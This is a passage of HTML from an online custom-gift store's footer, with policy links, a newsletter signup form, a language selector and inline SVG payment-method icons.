                          </li><li>
                            <a
                              href="https://thenextcustomgift.com/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of service
                            </a>
                          </li><li>
                            <a
                              href="/pages/billing-terms-and-condition"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Billing Terms and Condition
                            </a>
                          </li><li>
                            <a
                              href="/pages/subscription-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Subscription Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_G3iULU {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_G3iULU {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_G3iULU">HELP CENTER</h2><style>
                        .footer-block__details-content-link_list_G3iULU .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_G3iULU list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="https://shopify.com/68752081146/account/orders?locale=en&region_country=US"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Orders
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">SUBSCRIBE</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--20070855606522__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--20070855606522__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 550px);"
                        >
                          
                            <img
                              srcset="//thenextcustomgift.com/cdn/shop/files/22222_b134451b-5297-4cd8-9213-4eec0488d2a6.avif?v=1759129824&width=550, //thenextcustomgift.com/cdn/shop/files/22222_b134451b-5297-4cd8-9213-4eec0488d2a6.avif?v=1759129824&width=1100 2x"
                              src="//thenextcustomgift.com/cdn/shop/files/22222_b134451b-5297-4cd8-9213-4eec0488d2a6.avif?v=1759129824&width=760"
                              alt=""
                              loading="lazy"
                              width="250"
                              height="52"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="vi"
                      lang="vi"
                    >
                      Tiếng việt
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/bestie-10-reasons-why-you-are-my-bestie-personalized-blanket-vt" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="vi"
                            lang="vi"
                            
                            data-value="vi"
                          >
                            Tiếng việt
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
